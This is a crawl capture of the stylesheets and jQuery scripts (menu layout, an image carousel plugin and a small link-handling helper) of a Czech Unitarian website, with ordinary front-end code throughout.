 text-align: center;
 padding-top: 2em;

}

div#content-holder {
 margin: auto;
 width: 920px;

 min-height: 380px;
 color: #000;
 text-align: left;
 padding: 0;
}

div#content {
 background-color: #aec8d1;
 min-height: 380px;
 border-radius: 15px;
 padding: 10px 50px 10px 50px;
 margin-top: 16px;
filter: alpha(opacity=85);
	opacity: 0.85;
 font-size: 16px;
 font-family: trebuchet ms,helvetica,sans-serif;
}

div#content-holder a {
 color: #000;
 font-size: 16px;
 font-family: trebuchet ms,helvetica,sans-serif;
}

#content-holder hr {
 width: 99%;
}

.bold {
 font-weight: bolder;
}



div#titulka {
 height: 380px;
 width: 1024px;
 overflow: hidden;
 background: url("/img/main-bg.png") no-repeat center;
 margin: auto;
 padding: 0;
}
div#titulka-wrap {
 width: 300px;
 height: 379px;
 margin-top: 0px;
 padding: 20px;
 margin-left: 65px;
  background: url("/img/titulka-pole.png") no-repeat;
 position: relative:
 top: -50px;
overflow: hidden;
 color: #000;
font-size: 13px;
font-style: italic;

}
div#titulka-wrap a {
 text-decoration: none;
 font-size: 20px;
 font-style: normal;
 display: block;
}

.titulka-tlacitko {
 background: #5E3D0D;
 width: 235px;
  padding: 0;
 height: 44px;
 line-height: 44px;
 border-radius: 7px;
 text-align: center;
 font-family: ossfont,"times";
}

.titulka-tlacitko:hover {
 background: #7E4601;

}

div.sectionarticles {
 margin-bottom: 1em;
}
div.sectionarticles h2 {
 margin-top: 5px;
}
img.pozvanka {
 max-width: 800px;
}

#titulka-text-pod-slunecnici {
 background: #fff;
 filter: alpha(opacity=55);
 opacity: 0.55;
 font-family: ossfont;
 margin: auto;
 text-align: center;
 width: 500px;
 font-size: 16px;
 color: #000;
 margin-top: 170px;
 padding: 20px;
 border-radius: 15px;
}

#titulka-aktuality {
 background: #aec8d1;
 font-family: ossfont;
 margin: auto;
 text-align: center;
 width: 100%;
 color: #fff;
 margin-top: 10px;
 padding: 5px 12px 0px 12px;
 border-radius: 15px;

}

#titulka-zveme {
 background: #aec8d1;
 font-family: ossfont;
 margin: auto;
 text-align: center;
 width: 100%;
 color: #fff;
 margin-top: 10px;
 padding: 25px 12px 12px 12px;
 border-radius: 15px;
 height: 275px;

}

.titulka-ikona {
	text-align: center;
	color: #306373;
	width: 129px;
	float: left;
	height: 87px;
	font-size: 14px;

}

.titulka-ikona-pic {
	height: 75px;
}

.titulka-ikona a {
	//color: #306373 !important;
	text-decoration: none;
	 font-size: 14px  !important;

}

.titulka-kruh  {
	text-align: center;
	color: #306373;
	float: left;
	width: 99px;

}

.titulka-kruh a {
	//color: #306373 !important;
	text-decoration: none;
	 font-size: 14px  !important;

}

.titulka-kruh img {
	width: 50%;
}

.clenswitch {
	color: #fff  !important;
	text-decoration: none;
	display: block;
}

.zbozi-anotace {
	display: none;
}

#eshopForm  {
	padding: 20px;
	border: 1px solid black;
	margin: 5px 0px 20px;
}

#kosik  {
	padding: 0px;
	border: 1px solid black;
	margin: 5px 0px 20px;
}

#eshopmenu {
	text-align: center; font-size: 22px; border: 1px solid black;
	padding: 20px;
	margin-bottom: 18px;
}

#eshopmenu a {
	//text-decoration: none;
	font-size: 22px !important;
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.unitaria.cz/css/menustyle.css?k=2
body_size: 810
content:
/* head menu */

ul#nav {
    margin: 0;
	padding: 0;
	background-color: #336779;
	color: #fff;
	border-radius: 15px;

}
#nav ul li {
    border-right:none;
    border-bottom:1px solid #DDD;
    width: 100%;
    height:39px;
    display:block;
    visibility:visible;
    white-space: nowrap;
    text-align: center;
}
#nav a:link {
    text-decoration: none;
}
#nav a:hover {
    text-decoration: underline;
}
#nav ul li a {
    border-right: none;
    white-space: nowrap;
}
#nav ul {
    display:none;
    visibility:hidden;
    position:absolute;
    top:37px;
    z-index:1;
    border-radius:15px;
    border-top-left-radius:initial;
//    width:170px;
    padding:0;
}
#nav li:hover > ul {
    display:block;
    visibility:visible;
    background-color: #336779;
}
#nav {
    height:39px;    
    min-width:500px;
    margin-left:0;
    padding-left:0
}
#nav li {
    list-style:none;
    display:block;
    float:left;
    height:40px;
    position:relative;
    white-space: nowrap;
    width: 113px;

}
#nav li a {
    line-height:40px;
    height:40px;
    color:#fff;
    white-space: nowrap;
    text-transform: lowercase;
    display:block;
    margin:0;
    padding:0 10px 0 10px
}

.bigmenu {
    line-height:40px;
    height:40px;
    color:#fff;
    white-space: nowrap;
    text-transform: lowercase;
    display:block;
    margin:0;
    padding:0 10px 0 10px;
}

#nav ul li:last-child,#nav ul li:last-child a {
    border-bottom:none
}
#nav ul ul,#nav ul ul ul {
    top:0;
    left:153px;
    display:none;
    visibility:hidden;
    z-index:1
}
#nav li:hover {
    background-color: #336779;
    border-radius: 15px;
   // border: 1px solid #aec8d1;
}
#nav li.hasSubMenu {
    border-bottom-left-radius: initial;
    border-bottom-right-radius: initial;
}
ul#nav li ul {
    list-style-type: square;
}
ul#nav li ul li {
    text-align: left;
    list-style-type: circle;
}
/* foot menu */

ul#footnav {
    margin: 0;
	padding: 0;
}
#footnav ul li {
    border-right:none;
    border-bottom:1px solid #DDD;
    width: 100%;
    height:39px;
    display:block;
    visibility:visible;
    white-space: nowrap;
    text-align: center;
}
#footnav a:link {
    text-decoration: none;
}
#footnav a:hover {
    text-decoration: underline;
}
#footnav ul li a {
    border-right: none;
    white-space: nowrap;
}
#footnav ul {
    display:none;
    visibility:hidden;
    position:absolute;
    bottom:40px;
    z-index:1;
    border-radius:15px;
    border-bottom-left-radius:initial;
//    width:170px;
    padding:0
}
#footnav li:hover > ul {
    display:block;
    visibility:visible;
    background-color: #d2bb6e;
}
#footnav {
    height:39px;    
    min-width:500px;
    margin-left:0;
    padding-left:0
}
#footnav li {
    list-style:none;
    display:block;
    float:left;
    height:40px;
    position:relative;
    white-space: nowrap;
}
#footnav li a {
    line-height:40px;
    height:40px;
    color:#5a533d;
    white-space: nowrap;
    text-transform: lowercase;
    display:block;
    margin:0;
    padding:0 10px 0 10px
}
#footnav ul li:last-child,#footnav ul li:last-child a {
    border-bottom:none
}
#footnav ul ul,#footnav ul ul ul {
    bottom: -100px;
    left:110px;
    display:none;
    visibility:hidden;
    z-index:1
}
#footnav li:hover {
    background-color: #d2bb6e;
    border-radius: 15px;
}
ul#footnav li.hasSubMenu {
    border-top-left-radius: initial;
    border-top-right-radius: initial;
}
ul#footnav li ul li {
    text-align: left;
    list-style-type: circle;
}

.level2 {
	border: 1px solid #aec8d1;
}

.level2 ul {
	//left: 100px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.unitaria.cz/css/jsCarousel.css
body_size: 672
content:
.jscarousal
{
	width: 845px;
	height: 200px;
	background-color: #aec8d1;
	margin: auto;
	padding: 0px 8px 0px 8px;
	position: relative; /*overflow: hidden;*/
}
.jscarousal .jscarousal-left, .jscarousal .jscarousal-right
{
	float: left;
	width: 25px;
	height: 176px;
	background-color: #aec8d1;
	color: White;
	position: relative;
	top: 9px;
	cursor: pointer;
}
.jscarousal .jscarousal-left
{
	background-image: url(/img/jscarousel/left_arrow.png);
	background-repeat: no-repeat;
	background-position: left;
}
.jscarousal .jscarousal-right
{
	background-image: url(/img/jscarousel/right_arrow.png);
	background-repeat: no-repeat;
	background-position: right;
}
.jscarousal-contents
{

	margin: 10px 20px 0px 20px;
	width: 755px;
	height: 180px;
	float: left;
	position: relative;
	overflow: hidden;
}
.jscarousal-contents > div
{
	position: absolute;
	width: 100%;
	height: 180px;
}
.jscarousal-contents > div > div
{
	float: left;
	margin-left: 8px;
	margin-right: 8px;
	padding-left: 10px;
	padding-right: 10px;
}
.jscarousal-contents img
{
	width: 200px;
	height: 113px;
	//border: solid 1px #7A7677;

	margin: 5px 6px 0px 6px;
}
.hidden
{
	display: none;
}
.visible
{
	display: block;
}
.thumbnail-active
{
	filter: alpha(opacity=100);
	opacity: 1.0;
	cursor: pointer;
	background: #fff;
	height: 173px;
	width: 212px;
		font-size: 12px !important;
		line-height: 12px;
}
.thumbnail-inactive
{
	filter: alpha(opacity=60);
	opacity: 0.6;
	cursor: pointer;
	background: #fff;
	height: 173px;
	width: 212px;
		font-size: 12px !important;
		line-height: 12px;
}

.thumbnail-text
{
	color: #000;
	font-weight: bold;
	text-align: left;
	display: block;
	padding: 0px 2px 2px 0px;
	text-align: center;
	font-family: trebuchet;
	line-height: 12px;
}

.thumbnail-text p
{	
margin: 0;
padding: 0;
}

.thumbnail-text a
{	font-size: 13px !important;
	color: #000;
	font-weight: bold;
	text-align: left;
	display: block;
	padding: 6px 2px 2px 0px;
	text-align: center;
	font-family: trebuchet !important;
	text-decoration: none;

}




--- FILE ---
content_type: text/javascript
request_url: https://www.unitaria.cz/js/functions.js
body_size: 198
content:
$(document).ready(function() {
	// otevirani odkazu v novem okne
	$("a[rel='external']").click(function(){ this.target = "_blank"; });

	// Fixup menu
	$("ul.level2").each(function(){$(this).css('left', $(this).closest('ul.level1').width());});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.unitaria.cz/js/jsCarousel.js
body_size: 1382
content:

(function($) {
    $.fn.extend({
        jsCarousel: function(options) {
            var settings = $.extend({
                scrollspeed: 500,
                delay: 5000,
                itemstodisplay: 3,
                autoscroll: false,
                onthumbnailclick: null
            }, options);
            return this.each(function() {
            var slidercontents = $(this).addClass('jscarousal-contents');
                var slider = $('<div/>').addClass('jscarousal');
                var leftbutton = $('<div/>').addClass('jscarousal-left');
                var rightbutton = $('<div/>').addClass('jscarousal-right');
                slidercontents.before(slider);
                slider.append(leftbutton);
                slider.append(slidercontents);
                slider.append(rightbutton);

                var total = $('> div', slidercontents).css('display', 'none').length;
                var index = 0;
                var start = 0;
                var current = $('<div/>');
                var noOfBlocks;
                var interval;
                var left;
                var display = settings.itemstodisplay;
                var speed = settings.scrollspeed;
                var containerWidth;
                var height;
                var direction = "forward";

                function initialize() {
                    index = -1;
                    noOfBlocks = parseInt(total / display);
                    if (total % display > 0) noOfBlocks++;
                    var startIndex = 0;
                    var endIndex = display;
                    var copy = false;
                    var allElements = $('> div', slidercontents);
                    $('> div', slidercontents).remove();
                    allElements.addClass('thumbnail-inactive').hover(function() { $(this).removeClass('thumbnail-inactive').addClass('thumbnail-active'); }, function() { $(this).removeClass('thumbnail-active').addClass('thumbnail-inactive'); })
                    for (var i = 0; i < noOfBlocks; i++) {
                        if (total > display) {
                            startIndex = i * display;
                            endIndex = startIndex + display;
                            if (endIndex > total) {
                                startIndex -= (endIndex - total);
                                endIndex = startIndex + display;
                                copy = true;
                            }
                        }
                        else {
                            startIndex = 0;
                            endIndex = total;
                        }
                        var wrapper = $('<div/>')
                        allElements.slice(startIndex, endIndex).each(function(index, el) {
                            if (!copy)
                                wrapper.append(el);
                            else wrapper.append($(el).clone(true));

                        });

                        slidercontents.append(wrapper);
                    }
                    $('> div', slidercontents).addClass('hidden');
                    $('> div > div', slidercontents).css('display', '');
                    left = $('> div:eq(' + index + ')', slidercontents).css('left');

                    containerWidth = slidercontents.width();
                    height = slidercontents.get(0).offsetHeight;
                    $('> div', slidercontents).css('left', '-' + containerWidth + 'px');
                    $('> div:eq(0)', slidercontents).addClass('visible').removeClass('hidden');
                    $('> div:eq(0)', slidercontents).stop().animate({ left: 0 }, speed, function() { index += 1; });
                    slider.mouseenter(function() {  if (settings.autoscroll) stopAnimate(); }).mouseleave(function() { if (settings.autoscroll) animate(); });
                    if (settings.autoscroll)
                        animate();

                    rightbutton.click(function() {
                        direction = "forward";
                        showThumbs();
                    });
                    leftbutton.click(function() {
                        direction = "backward";
                        showThumbs();
                    });
                }
                initialize();
                function stopAnimate() {

                    clearTimeout(interval);
                    slider.children().clearQueue();
                    slider.children().stop();
                }
                function animate() {
                    clearTimeout(interval);
                    if (settings.autoscroll)
                        interval = setTimeout(changeSlide, settings.delay);
                }
                function changeSlide() {
                    if (direction == "forward") {
                        if (index >= noOfBlocks - 1) { index = -1; }
                    } else {
                        if (index <= 0) index = noOfBlocks - 1;
                    }
                    showThumbs();
                    interval = setTimeout(changeSlide, settings.delay);
                }
                function getDimensions(value) {
                    return value + 'px';
                }

                function showThumbs() {
                    var current = $('.visible');
                    var scrollSpeed = speed;

                    if (direction == "forward") {
                        index++;
                        if (index < noOfBlocks) {
                            $('>div:eq(' + index + ')', slidercontents).removeClass('hidden').addClass('visible').css({
                                'left': getDimensions(-containerWidth)
//                            }).stop().animate({ 'left': '+=' + getDimensions(containerWidth) }, scrollSpeed);
                            }).stop().animate({ 'left': '+=' + getDimensions(containerWidth) }, scrollSpeed);

                            current.stop().animate({ 'left': '+=' + getDimensions(containerWidth) }, scrollSpeed,
                            function() {
                                $(this).removeClass('visible').addClass('hidden');
                                $(this).css('left', getDimensions(-containerWidth));
                            });

                        } else index = noOfBlocks - 1;
                    }
                    else if (direction == "backward") {
                        index--;
                        if (index >= 0) {
                            $('>div:eq(' + index + ')', slidercontents).css('left', getDimensions(containerWidth)).removeClass('hidden').addClass('visible').stop().animate({ 'left': '-=' + getDimensions(containerWidth) }, scrollSpeed);
                            current.stop().animate({ 'left': '-=' + getDimensions(containerWidth) }, scrollSpeed, function() {
                                $(this).removeClass('visible').addClass('hidden');
                                $(this).css('left', left);
                            });
                        } else index = 0;
                    }
                }
            });
        }
    });
})(jQuery);
